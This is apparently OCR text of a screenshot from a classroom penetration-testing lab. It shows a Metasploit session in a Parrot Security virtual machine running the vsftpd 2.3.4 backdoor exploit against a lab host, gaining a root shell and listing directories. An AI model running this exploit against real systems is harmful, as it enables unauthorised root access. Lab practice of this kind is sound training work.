 Parrot Security [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal x Parrot Terminal
docencia ingenia65
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
The operating
system for Hackers
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.0.2.5
rhosts => 10.0.2.5
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.17:41321 -> 10.0.2.5:6200) at 2023-10-30 11:41:39 +0000
ls
3hEP=mrPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
bin
boot
cdrom
dev
etc
home
initrd
Accept
Menu Parrot Terminal Parrot Terminal Nessus Essentials /... Parrot Terminal Parrot Terminal phpinfo() — Mozill... Parrot Terminal vsftpd 2.3.4 exploit ... Parrot Security — ...
CTRL DERECHA
19°C
Mayorm. nublado
Buscar
6:42 a. m.
30/10/2023